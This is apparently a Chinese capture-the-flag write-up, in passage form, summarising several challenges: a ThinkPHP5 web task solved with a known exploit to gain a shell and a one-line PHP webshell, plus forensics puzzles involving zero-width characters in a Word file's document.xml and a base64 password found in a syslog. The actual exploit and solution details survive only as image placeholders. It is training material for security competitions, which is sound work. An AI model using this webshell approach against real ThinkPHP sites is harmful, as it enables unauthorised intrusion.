
打开页面直接看到flag:
给你一刀-西南科技大学
thinkphp5的漏洞,用莲花的exp:


getshell后得到一句话木马,post即可:
MISC


社什么社-湖南警察学院
搜索湖南著名景点,第一个就是:
magic_word-西南科技大学
winhex查看word的document.xml,


在线零宽字节解密:

找得到我吗-闽南师范大学
同前面的题目,word改成zip后缀,找到document.xml查看即可:

syslog-浙江师范大学
syslog找到密码:
base64解密得到压缩包密码:
